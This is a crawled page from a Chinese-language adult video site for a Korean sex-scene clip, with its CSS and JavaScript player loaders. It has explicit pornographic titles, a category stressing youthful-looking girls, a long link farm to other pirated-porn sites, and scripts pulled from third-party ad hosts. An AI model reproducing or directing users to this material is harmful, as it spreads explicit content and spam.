

--- FILE ---
content_type: text/html
request_url: http://69.5av.club/m/sGE9e7370t6IRaWqwOe-vid/
body_size: 2944
content:
<!DOCTYPE html>
<html>
<head>
<meta charset="utf-8">
<title>韓國限制級劇情精彩性愛場面 15 - 亞裔A片, 造愛A片, 韓國A片, 淫水A片, 香艷A片 | 六九飛機AV網</title>
<meta name="description" content="六九飛機AV網免費 (韓國限制級劇情精彩性愛場面 15) 視頻觀看，不必註冊，無限高潮." />
<meta name="keywords" content="飛機AV，韓國限制級劇情精彩性愛場面 15，亞裔A片, 造愛A片, 韓國A片, 淫水A片, 香艷A片" />
<link rel="search" type="application/opensearchdescription+xml" title="69xxmm" href="/rss.xml">
<link rel="canonical" href="https://www.69xxmm.com/m/sGE9e7370t6IRaWqwOe-vid/"/>
<link rel="stylesheet" type="text/css" href="/css/main.css"/>
<link rel="stylesheet" type="text/css" href="/css/main-mobile.css" media="screen and (max-device-width: 1080px)"/>
</head>
</head>
<body>
<div class="logo">
<p><a href="/" title="免費線上av影片，免費A片！"><img src="/css/logo.png" alt="線上AV" border="0" /></a></p></div>
<ul class="category">
<li><a href="http://zh.lx.301.7av.club:83/69xxmm/" target="_blank">更多精品視頻</a></li>
<li><a href="/n/">最新影片AV視頻</a></li>
<li><a href="/r/">推薦最佳成人片</a></li>
<li><a href="/t/">詳細AV視頻主題</a></li>
</ul>
<div class="height5"></div>
<div class="zd">
<script src="/js/zd-1.js" rel="nofollow"></script>
</div>
<div class="height5"></div>
<div class="videoplay">
<div class="videoplaytext">韓國限制級劇情精彩性愛場面 15</div>
<div class="videoplayinfo">
<li>時長: 09:21 </li>
<li>觀看: 470615 </li>
</div>
<div align="center">
<script src="/vjs/7370.js"></script>
</div>
<div class="height3"></div>
<div class="video-pagination">
<ul><li><a href="/t/Asian-Videos/" target="_blank">亞裔</a></li> <li><a href="/t/Hardcore-Videos/" target="_blank">造愛</a></li> <li><a href="/t/Korean-Videos/" target="_blank">韓國</a></li> <li><a href="/t/Orgasms-Videos/" target="_blank">淫水</a></li> <li><a href="/t/Romantic-Videos/" target="_blank">香艷</a></li>
</ul></div>
<div class="height3"></div>
<div class="height5"></div><a href="http://u-zh.9av.club/zh/v/7370/">注：如果無法觀看影片請點擊鏈接,切換頁面試試</a><div class="height5"></div></div>
<div class="height5"></div>
<div class="zd">
<script src="/js/zd-2.js" rel="nofollow"></script>
</div>
<div class="height5"></div>
<div class="height5"></div>
<ul class="category">
<li><a href="/t/Alone-Videos/">單人單體短片</a></li>
<li><a href="/t/Big-Tits-Videos/">超乳美乳波霸</a></li>
<li><a href="/t/Lovely-Videos/">少女幼顏清純</a></li>
<li><a href="/t/Matures-Videos/">人妻巨乳熟女</a></li>
<li><a href="/t/Selfie-Videos/">手機自拍短片</a></li>
<li><a href="/t/Cosplay-Videos/">角色扮演Cosplay</a></li>
<li><a href="/t/Pornstars-Videos/">AV女優藝人</a></li>
<li><a href="/t/Massage-Videos/">推拿成人按摩</a></li>
<li><a href="/t/Webcams-Videos/">美女直播視訊</a></li>
<li><a href="/t/Cartoons-Videos/">3DH動畫視頻</a></li>
</ul>
<div class="height3"></div>
<div class="links">
<p>
<a href="http://zh.vxxvxxx.com" target="_blank">最新av</a> | 
<a href="http://lxxlxx.cc/CN/" target="_blank">国产小电影</a> | 
<a href="http://zhs.lxx91.com" target="_blank">免費av影院</a> | 
<a href="http://www.py189.com" target="_blank">線上AV影片</a> | 
<a href="http://www.cg173.com" target="_blank">av網站</a> | 
<a href="http://www.zxxx91.com" target="_blank">av短片</a> | 
<a href="http://www.16xxmm.com" target="_blank">線上免費AV網</a> | 
<a href="http://www.69mav.com" target="_blank">av大片</a> | 
<a href="http://www.av1173.com" target="_blank">AV娛樂網</a>
</p>
<p>
<a href="http://www.9jaav.com" target="_blank">在線av</a> | 
<a href="http://www.17jpav.com" target="_blank">在線av影院</a> | 
<a href="http://www.papa25.com" target="_blank">av大片</a> | 
<a href="http://www.xxmm15.com" target="_blank">av短片</a> | 
<a href="http://www.3papapa.com" target="_blank">在線快憣</a> | 
<a href="http://www.15papapa.com" target="_blank">亞洲av</a> | 
<a href="http://www.4jpav.com" target="_blank">歐美精品片</a> | 
<a href="http://www.m192.com" target="_blank">国产av</a> | 
<a href="http://www.2jpav.com" target="_blank">線上a片</a>
</p>
<p> 
<a href="http://www.py273.com" target="_blank">中文字幕</a> | 
<a href="http://www.xxmm69.com" target="_blank">av影院</a> | 
<a href="http://www.jpav52.com" target="_blank">美女AV</a> |  
<a href="http://www.vj93.com" target="_blank">國產在線</a> | 
<a href="http://www.13jav.com" target="_blank">好看av</a> | 
<a href="http://www.133py.com" target="_blank">中文無碼</a> | 
<a href="http://www.66papapa.com" target="_blank">最新av</a> | 
<a href="http://www.vj93.com" target="_blank">av影院</a> | 
<a href="http://www.173mav.com" target="_blank">av短片</a>
</p>
<p>
<a href="http://www.99xxmm.com" target="_blank">在線av</a> | 
<a href="http://www.6jpav.com" target="_blank">免費AV網</a> | 
<a href="http://www.xxmm91.com" target="_blank">av短片</a> | 
<a href="http://www.xmm91.com" target="_blank">69av影院</a> | 
<a href="http://www.xxmm35.com" target="_blank">快速播放</a> | 
<a href="http://www.173ag.com" target="_blank">播放av</a> | 
<a href="http://www.xxmm2.com" target="_blank">大片在線看</a> | 
<a href="http://www.02xn.com" target="_blank">免費AV影院</a>
</p>
<p>
<a href="http://www.93jpav.com" target="_blank">AV短片</a> | 
<a href="http://www.18xxmm.com" target="_blank">六九av</a> | 
<a href="http://www.51mav.com" target="_blank">最新無碼</a> | 
<a href="http://www.jpav91.com" target="_blank">av網站</a> | 
<a href="http://www.1733av.com" target="_blank">免費av在線</a> | 
<a href="http://www.13papa.com" target="_blank">線上大片</a> | 
<a href="http://www.5jpav.com" target="_blank">午夜亞洲</a> | 
<a href="http://www.2papapa.com" target="_blank">不卡快憣</a>
</p>
<br>
<p>
<a href="http://www.51jpav.com" target="_blank">無碼字幕</a> | 
<a href="http://www.51xxmm.com" target="_blank">線上AV</a> | 
<a href="http://www.99jpav.com" target="_blank">無碼中文</a> | 
<a href="http://www.11papapa.com" target="_blank">歐美av</a> | 
<a href="http://www.55papapa.com" target="_blank">中文av在線</a> |  
<a href="http://www.52jpav.com" target="_blank">看av片</a> | 
<a href="http://www.91xxmm.com" target="_blank">成人片在線</a> | 
<a href="http://www.py173.com" target="_blank">日韓無碼</a>
</p>
</div>
<div class="height5"></div>
<div class="footer">
 © 2026 <a href="/">飛機AV網</a> <a href="/info/Delete.htm" rel="nofollow" target="_blank">內容刪除</a>
 - <a href="/info/links.htm" target="_blank">友情鏈接</a>
 - <a href="/info/Contact.htm" rel="nofollow" target="_blank">廣告刊登</a>
<div class="height5"></div>警告：本網衹限年滿１８歲或以上人仕觀看！聲明：本站所有成人影片均轉載自各大AV網站，純粹分享好片！未滿１８歲人仕請自行離開本站！</br>
LEGAL DISCLAIMER: THIS WEBSITE CONTAINS MATERIAL WHICH MAY OFFEND AND MAY NOT BE DISTRIBUTED, CIRCULATED, SOLD, HIRED, GIVEN, LENT, SHOWN, PLAYED OR PROJECTED TO A PERSON UNDER THE AGE OF 18 YEARS.
</div>
<div class="height3"></div>
<table width="400" border="0" align="center" cellpadding="0" cellspacing="0">
<tr>
<td>
<!-- AddToAny BEGIN -->
<div class="a2a_kit a2a_kit_size_32 a2a_default_style">
<a class="a2a_dd" href="//www.addtoany.com/share"></a>
<a class="a2a_button_facebook"></a>
<a class="a2a_button_mastodon"></a>
<a class="a2a_button_email"></a>
<a class="a2a_button_google_gmail"></a>
<a class="a2a_button_x"></a>
<a class="a2a_button_douban"></a>
<a class="a2a_button_whatsapp"></a>
<a class="a2a_button_linkedin"></a>
<a class="a2a_button_reddit"></a>
<a class="a2a_dd" href="//www.addtoany.com/share"></a>
<!-- AddToAny END -->
</div>
<script async src="//static.addtoany.com/menu/page.js"></script>
<!-- AddToAny END -->
</td>
<br><br><br>
</tr>
</table><br><br><br>
<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"327d9dec56154078befcc4094a8261f6","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>

--- FILE ---
content_type: text/css
request_url: http://69.5av.club/css/main.css
body_size: 1661
content:
@import url(responsivepx.css);

body,td,th {font-family: sans-serif;}


html { height:100% }

body {
	background: #282838;
	font-family:'Boogaloo','Times New Roman',sans-serif;
	background:#101012 url('/css/chalkboard.jpg') no-repeat top center;
	background-size:cover;
	background-attachment: fixed;
	height:100%;
}



a {color: #FFFFFF;text-decoration: none;}
a:link {color: #FFFFFF;}
a:visited {color: #FFFFCC;}
a:hover {color: #FFFFCC;}
a:Active {color: #FFFFFF;}

a img {border-width: 0px;}
ul {list-style-type: none}

H1{margin:50px 50px 50px 100px;font-size: 20px;color: #FFFFFF;}
H2{margin:50px 50px 50px 100px;font-size: 18px;color: #FFFFFF;}

.main {text-align: center;background: #F5F5F5; margin: auto; width:640px; border: solid #CCCCCC 10px; overflow: hidden; border-radius: 30px; margin: 0 auto;}
.main-text {font-size: 16px;font-weight: bold;color: #0000FF;padding:10px;}
.main-info {text-decoration: none;padding: 3px 10px; background: #6F4C92; display: inline-block;border-radius: 10px;color: #FFF;margin: 10px;}
.main-info li {float: left;padding: 5px;list-style-type: none;}

.info {font-size: 14px; text-align:left;color: #0000FF;margin-left: 30px;}
.info a {color: #0000FF;}

.logo {font-family: Arial, Helvetica, sans-serif; font-weight: bold; font-size: 50px;text-align: center;}
.logo a {color: #FFCCCC;}
.logo img{width:480px; height:80px;}




ul.category {margin:30px;overflow:hidden;text-align: center;font-size:16px;font-weight: bold;}
ul.category li{background:#fff; padding:3px; display:inline-block;margin:10px 0px 0px 10px;border-radius: 5px;}
ul.category li a{width:250px;height:40px; line-height: 40px;text-align: center; background:#1A1827;border:1px solid #ccc;display:inline-block;*display:inline;zoom:1;border-radius: 5px;}
ul.category li a:hover{background:#535353;border-color:#CCCCCC;}



.height3 {clear: both; height: 30px;}
.height5 {clear: both; height: 50px;}



.contentlist { margin: auto;}

.thumbs {float: left; text-align: center; overflow:hidden; }


.p {position:relative;}
.p img {border: #CCCCCC 2px solid; padding: 4px; border-radius: 4px; background:#F5F5F5;}
.p a:hover img{ filter: alpha(opacity=80); moz-opacity: 0.80; opacity: 0.80;}
.p ti{filter:alpha(Opacity=50);-moz-opacity:0.5;opacity: 0.5; display: block;position: absolute;color: #FFFFFF;border-radius: 3px;text-align: center;font-weight: bold;background: #CCCCCC;font-size: 12px;line-height: 13px;height: 13px;text-shadow: #565656 0 1px;z-index: 2;right: 1px;}





.pagination {text-align: left;overflow: hidden;}
.pagination ul {margin: 0;display: inline-block;vertical-align:  middle;
	*display: inline;
	zoom: 1;}
.pagination ul li {float: left;padding: 2px;}
.pagination ul li a {text-decoration: none;padding: 3px 5px;border: 1px solid #ccc;display: inline-block;
	*display: inline;
	zoom: 1;}
.pagination ul li a:hover {background:  #FF9900;border-color: #888;}


.pagination h3 {font-size: 16px;font-weight: bold; text-align: left; margin-left: 60px;}







ul.navigator {margin: 20px;text-align: center;overflow: hidden; font-size: 16px;}
ul.navigator span {font-weight: bold;padding: 10px; margin-right: 2px; border: 1px solid #ccc; background: #242424; color: #FFFFFF; display: inline-block;border-radius: 5px;}
ul.navigator li {text-decoration:none;padding: 8px; margin-left: 1px; background:#1A1827; border: 1px solid #ccc; display: inline-block;border-radius: 5px;}
ul.navigator li a {display: inline-block;
	*display: inline;
	zoom:1;}
ul.navigator li a:hover {background: #242424;border-color: #888;}




ul.alltagsblock{margin:10px;text-align:center;overflow:hidden;}
ul.alltagsblock li{text-decoration:none;padding:1px 1px;font-size:14px;display:inline-block;}
ul.alltagsblock li A{text-decoration:none;padding:4px 4px;background:#E3E3E3;border:1px solid #ccc;display:inline-block;*display:inline;zoom:1;}
ul.alltagsblock li A:hover{background:#FF9900;border-color:#888;}



.categories {margin: auto; width: 90%; text-align: left;overflow: hidden;font-size: 14px;}
.categories ul {margin: 0;display: inline-block;vertical-align:  middle;
	*display: inline;
	zoom: 1;}
.categories ul li {float: left;padding: 5px 15px;width:185px; height: 250px;}
.categories ul li a {text-decoration: none;padding: 3px 8px; border: 2px solid #CCCCCC; background: #2E2E2E; display: inline-block;border-radius: 15px;color: #FFF;}
.categories ul li a:hover {border: 2px solid #C3C3C3; background: #1A1827;}
.categories ul li a:visited {border: 2px solid #FFFFFF; background: #1A1827;}
.categories ul li img {width:175px; height: 215px;}




.t {margin: auto; width: 90%; text-align: left;overflow: hidden;font-size: 14px;}
.t ul {margin: 0;display: inline-block;vertical-align:  middle;
	*display: inline;
	zoom: 1;}
.t ul li {float: left;padding: 3px 3px 3px 8px;}
.t ul li a {text-decoration: none;padding: 3px 5px;border: 1px solid #ccc;display: inline-block;
	*display: inline;
	zoom: 1;}
.t ul li a:hover {background:  #FF9900;border-color: #888;}


.t h4 {font-size: 16px;font-weight: bold; text-align: left; margin-left: 60px;}



.video-pagination {text-align: center;overflow: hidden;font-size: 14px;}
.video-pagination ul {margin: 0;display: inline-block;vertical-align:  middle;
	*display: inline;
	zoom: 1;}
.video-pagination ul li {float: left;padding: 2px;}
.video-pagination ul li a {text-decoration: none;padding: 3px 8px; background: #232323; border: 2px solid #CCCCCC;display: inline-block;border-radius: 15px;color: #FFF;}
.video-pagination ul li a:hover {background: #1A1827;}


.videoplay {text-align: center; background: #252525; margin: auto; width:650px; border: solid #232323 10px; overflow: hidden; border-radius: 50px;}

.videoplaytext {width:620px;font-size: 16px; max-height: 22px; font-weight: bold; color: #CCCCCC; padding: 30px 10px;}

.videoplayinfo {font-size: 12px;text-decoration: none;padding: 3px 10px; background: #3E3E3E; display: inline-block;border-radius: 10px;color: #FFF;margin: 10px;}
.videoplayinfo li {float: left;padding: 5px;list-style-type: none;}




.v-pagination {text-align: center;overflow: hidden;}
.v-pagination ul {margin: 0;display: inline-block;vertical-align:  middle;
	*display: inline;
	zoom: 1;}
.v-pagination ul li {float: left;padding: 2px;}
.v-pagination ul li a {text-decoration: none;padding: 3px 5px;border: 1px solid #ccc;display: inline-block;
	*display: inline;
	zoom: 1;}
.v-pagination ul li a:hover {background:  #FF9900;border-color: #888;}

.v-text {font-size: 14px;font-weight: bold;color: #CCCCCC; height: 30px;}
.v {text-align: center; font-size: 14px;}

.links {text-align: center;font-size: 14px;color: #FFFFFF;}
.links h3 {font-size: 14px}


.footer {text-align: center; font-size: 14px;color: #FFCCCC;}

.ad {width: 100%;text-align: center;padding: 0 0 5px 0;overflow: hidden;}
.zd {width: 100%;text-align: center;padding: 0 0 5px 0;overflow: hidden;}



--- FILE ---
content_type: text/css
request_url: http://69.5av.club/css/responsivepx.css
body_size: 381
content:
@media (max-width: 1600px) {

.contentlist { width: 99%;margin: 0 auto;}

.thumbs {width: 235px; height:235px;margin: 0px 0.5%; }
.thumbs na {text-align: left; display: block; font-size: 14px;line-height: 20px;max-height: 40px;margin-top: 2px;padding: 0 4px;}

.p {width:210px;height:150px; }
.p img {width:210px;height:150px;}
.p ti{top: 132px;padding: 3px 4px;}

}



@media (max-width: 1440px) {

.contentlist { width: 99%;}

.thumbs {width: 225px; height:235px;margin: 0px 0.5%; }
.thumbs na {text-align: left; display: block; font-size: 14px;line-height: 20px;max-height: 40px;margin-top: 2px;padding: 0 4px;}

.p {width:200px;height:150px; }
.p img {width:200px;height:150px;}
.p ti{top: 132px;padding: 3px 4px;}

}


@media (max-width: 1366px) {

.contentlist { width: 99%;}

.thumbs {width: 205px; height:220px;margin: 0px 0.5%; }
.thumbs na {text-align: left; display: block; font-size: 14px;line-height: 20px;max-height: 40px;margin-top: 2px;padding: 0 4px;}

.p {width:180px;height:135px; }
.p img {width:180px;height:135px;}
.p ti{top: 118px;padding: 3px 4px;}

}


@media (max-width: 1280px) {

.contentlist { width: 98%;}

.thumbs {width: 190px; height:210px; margin: 0px 0.5%; }
.thumbs na {text-align: left; display: block; font-size: 13px;line-height: 20px;max-height: 40px;margin-top: 2px;padding: 0 4px;}

.p {width:170px;height:128px; }
.p img {width:170px;height:128px;}
.p ti{top: 108px;padding: 3px 4px;}

}


@media (max-width: 1152px) {

.contentlist { width: 99%;}

.thumbs {width: 170px; height:210px; margin: 0px 0.5%; }
.thumbs na {text-align: left; display: block; font-size: 13px;line-height: 20px;max-height: 40px;margin-top: 2px;padding: 0 4px;}

.p {width:155px;height:116px; }
.p img {width:155px;height:116px;}
.p ti{top: 98px;padding: 3px 4px;}

}


@media (max-width: 1024px) {

.contentlist { width: 99%;}

}


--- FILE ---
content_type: application/javascript
request_url: http://69.5av.club/vjs/7370.js
body_size: 303
content:
document.writeln("<script type=\'text/javascript\' src=\'//m4-js2.gotojs.xyz/video6.2.5.js/6.2.5/video.min-tw.js\' rel=\'nofollow\'></script>");
document.writeln("<script type=\'text/javascript\' src=\'//m4-js2.gotojs.xyz/play.js/video-js-resolution-switcher/video-js-resolution-switcher.js\' rel=\'nofollow\'></script>");
document.writeln("<script type=\'text/javascript\' src=\'//m4-js2.gotojs.xyz/play.js/jquery-1.11.2.min.js\' rel=\'nofollow\'></script>");document.writeln("<link href=\'//m4-js2.gotojs.xyz/video6.2.5.js/css/video-js.css\' rel=\'stylesheet\'>");
document.writeln("<link href=\'//m4-js2.gotojs.xyz/video6.2.5.js/css/style_videojs.css\' rel=\'stylesheet\'>");
document.writeln("<link href=\'//m4-js2.gotojs.xyz/play.js/video-js-resolution-switcher/video-js-resolution-switcher.css\' rel=\'stylesheet\'>");
document.write('<script src="//m4-player-e-xm-cn.gotojs.xyz/10_iMVyL/vjs/7370.js"></script>');

--- FILE ---
content_type: application/javascript
request_url: http://m4-player-e-xm-cn.gotojs.xyz/10_iMVyL/vjs/7370.js
body_size: 1457
content:
document.writeln("<html>");
document.writeln("<head>");
document.writeln("<meta charset=\'utf-8\'>");
document.writeln("<meta name=\'RATING\' content=\'RTA-5042-1996-1400-1577-RTA\'/>");
document.writeln("<meta name=\'robots\' content=\'nofollow\' />");
document.writeln("<script type=\'text/javascript\' src=\'/imgs/video6.2.5.js/6.2.5/video.min-tw.js\' rel=\'nofollow\'></script>");
document.writeln("<script type=\'text/javascript\' src=\'/imgs/play.js/video-js-resolution-switcher/video-js-resolution-switcher.js\' rel=\'nofollow\'></script>");
document.writeln("<script type=\'text/javascript\' src=\'/imgs/play.js/jquery-1.11.2.min.js\' rel=\'nofollow\'></script>");

document.writeln("<link href=\'/imgs/video6.2.5.js/css/video-js.css\' rel=\'stylesheet\'>");
document.writeln("<link href=\'/imgs/video6.2.5.js/css/style_videojs.css\' rel=\'stylesheet\'>");
document.writeln("<link href=\'/imgs/play.js/video-js-resolution-switcher/video-js-resolution-switcher.css\' rel=\'stylesheet\'>");
document.writeln("<style>");
document.writeln("	#player-container {position: relative; display: block;width: 600px; height: 450px; text-align: center; }");
document.writeln("	#player {width: 600px; height: 450px; position: absolute; background-color: #000000; background-repeat: none;}");
document.writeln("	#player-advertising {position: absolute; z-index: 999999; background: #ffffff; padding: 0 2px; text-align: center; filter: alpha(opacity=90); moz-opacity: 0.90; opacity: 0.90; border-radius: 5px;}");
document.writeln("	#player-advertising p { text-align: center; font-size: 14px; display: block; padding: 2px 0; margin: 0;}");
document.writeln("	#player-advertising .btn-adv {font-size: 16px; font-weight: bold;background: #400080; -webkit-border-radius: 10; -moz-border-radius: 10; border-radius: 10px; font-family: Arial; color: #ffffff; padding: 5px 10px 5px 10px;text-decoration: none; display: block; margin: 5px;}	");
document.writeln("</style>");

document.writeln("<script type=\'text/javascript\'>");
document.writeln("function adv_pos()");
document.writeln("{");
document.writeln("    var adv         = $(\'#player-advertising\');");
document.writeln("    if (adv.length) {");
document.writeln("  		var container	= $(\'#player-container\');");
document.writeln("  		var width		= container.width();");
document.writeln("  		var height		= container.height();");
document.writeln("        if (width > 310 && height > 310) {");
document.writeln("            var pos_top     = (height-300)/2;");
document.writeln("            var pos_left    = (width-330)/2;");
document.writeln("            adv.css(\'top\', pos_top + \'px\');");
document.writeln("            adv.css(\'left\', pos_left + \'px\');");
document.writeln("        } else {");
document.writeln("            adv.css(\'top\', 0);");
document.writeln("            adv.css(\'left\', 0);");
document.writeln("        }");
document.writeln("    }");
document.writeln("}");
document.writeln("$(document).ready(function() {");
document.writeln("    adv_pos();");
document.writeln("    $(window).resize(function() {adv_pos();});");
document.writeln("});");
document.writeln("</script>");

document.writeln("</head>");
document.writeln("<body>");

document.writeln("<div id=\'player-container\' oncontextmenu=\'return false\' onselectstart=\'return false\'>");
document.writeln("	<div id=\'player-advertising\'>");
document.writeln("<p>Advertisement</p>");
document.writeln("<script src=\'//zd-en.gotojs.xyz/video-en-on-pause_2.js\'></script>");
document.writeln("<a href=\'#close\' class=\'btn btn-default btn-adv\'>開始播放</a>");
document.writeln("</div>	<video id=\'player\' class=\'video-js vjs-default-skin\' controls preload=\'auto\' width=\'100%\' height=\'100%\' poster=\'/imgs/files/74/2018052501510651139.jpg\'>");

document.writeln("	            <source src=\'//m4-a-mail-cn9T.gotojs.xyz/a_qN8a6/move/201805/7370_t2kLs.mp4\' type=\'video/mp4\'/>");

document.writeln("            </video>");
document.writeln("</div>");


document.writeln("<script type=\'text/javascript\'>");
document.writeln("videojs.options.flash.swf = \'/imgs/play.js/video-js/video-js.swf\';");
document.writeln("$(document).ready(function() {");
document.writeln("	var player = videojs(\'player\');	");
document.writeln("	player.videoJsResolutionSwitcher({\'default\': 240, \'dynamicLabel\': true});");
document.writeln("	    videojs(\'player\').ready(function() {this.on(\'play\', function() {$(\'#player-advertising\').hide();});this.on(\'pause\', function() {$(\'#player-advertising\').show();});});");
document.writeln("    $(\'.btn-adv\').click(function(e) {e.preventDefault();$(\'#player-advertising\').hide();videojs(\'player\').ready(function() {this.play();});});");
document.writeln("        ");
document.writeln("});");
document.writeln("</script>");


document.writeln("<script language=\'JavaScript\' src=\'//statistics2.gotojs.xyz/stat/?vId=7370\'></script>");


document.writeln("</body>");
document.writeln("</html>");